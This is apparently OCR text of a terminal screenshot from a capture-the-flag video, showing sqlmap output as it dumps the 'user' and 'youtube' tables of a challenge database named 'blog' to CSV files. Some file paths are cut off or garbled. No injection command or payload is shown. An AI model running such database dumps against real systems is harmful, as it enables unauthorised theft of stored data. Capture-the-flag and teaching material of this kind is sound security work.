 PinkDraconian@intigriti: ~ 118x30
[09:17:49] [INFO] fetching columns for table 'user' in database 'blog'
[09:17:49] [INFO] fetching entries for table 'user' in database 'blog'
Database: blog
Table: user
[2 entries]
+----+-------+-----------+
| id | name  | picture   |
+----+-------+-----------+
| 1  | Anton | anton.png |
| 2  | Jake  | jake.png  |
+----+-------+-----------+
[09:17:49] [INFO] table 'blog.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge-072
ti.io/dump/blog/user.csv'
[09:17:49] [INFO] fetching columns for table 'youtube' in database 'blog'
[09:17:49] [INFO] fetching entries for table 'youtube' in database 'blog'
Database: blog
Table: youtube
[1 entry]
+----+---------------------------------------------+
| id | videoid                                     |
+----+---------------------------------------------+
| 1  | https://www.youtube.com/watch?v=dQw4w9WgXcQ |
+----+---------------------------------------------+
[09:17:49] [INFO] table 'blog.youtube' dumped to CSV file '/home/kali/.local/share/sql -07
iti.io/dump/blog/youtube.csv'
[09:17:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/ou lenge-07